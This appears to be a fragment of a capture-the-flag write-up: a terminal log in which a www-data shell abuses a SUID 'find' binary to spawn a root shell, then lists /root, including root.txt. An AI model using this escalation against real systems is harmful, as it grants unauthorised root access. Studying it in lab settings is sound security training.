 www-data@ip-10-9-2-10:/tmp$ find . -exec /bin/sh -p \; -quit
# cd /root
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
root
# ls -la
total 40
drwx------  5 root root 4096 Sep 12 23:50 .
drwxr-xr-x 23 root root 4096 Sep 16 15:56 ..
-rw-------  1 root root  331 Sep 13 02:01 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Sep 10 18:23 .local
-rw-------  1 root root  326 Sep 12 23:50 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Sep 10 18:05 .ssh
-rw-r--r--  1 root root   45 Sep 12 15:19 root.txt
drwxr-xr-x  3 root root 4096 Sep 10 18:05 snap